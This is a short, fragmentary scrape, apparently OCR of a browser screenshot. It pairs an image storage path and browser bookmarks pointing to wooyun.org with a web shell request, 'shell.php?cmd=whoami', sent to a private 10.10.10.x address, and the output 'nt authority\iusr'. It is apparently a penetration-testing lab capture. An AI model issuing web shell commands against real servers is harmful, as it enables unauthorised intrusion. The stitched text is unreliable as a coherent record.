 10.10.10.167/shell.php?cmd=whoami
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
nt authority\iusr